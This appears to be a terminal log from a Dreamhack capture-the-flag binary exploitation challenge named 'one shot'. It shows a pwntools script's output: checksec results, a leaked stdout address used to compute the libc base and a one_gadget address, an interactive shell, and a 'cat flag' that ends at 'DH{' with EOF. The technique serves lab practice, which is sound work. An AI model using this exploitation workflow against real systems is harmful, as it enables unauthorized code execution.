 yeonjun@yeonjun:~/dreamhack/one shot$ python3 oneshot.py
[+] Opening connection to host3.dreamhack.games on port 8878: Done
[*] '/home/yeonjun/dreamhack/one shot/oneshot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/yeonjun/dreamhack/one shot/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/home/yeonjun/dreamhack/one shot/oneshot.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarant
ees. See https://docs.pwntools.com/#bytes
  p.recvuntil("stdout: ")
[+] STDOUT: 0x7f51554e8620
[+] base: 0x7f5155123000
[+] one gadget: 0x7f5155168216
/home/yeonjun/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes
; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
MSG: AAAAAAAAAAAAAAAAAAAAAAAA
$ cat flag
DH{[*] Got EOF while reading in interactive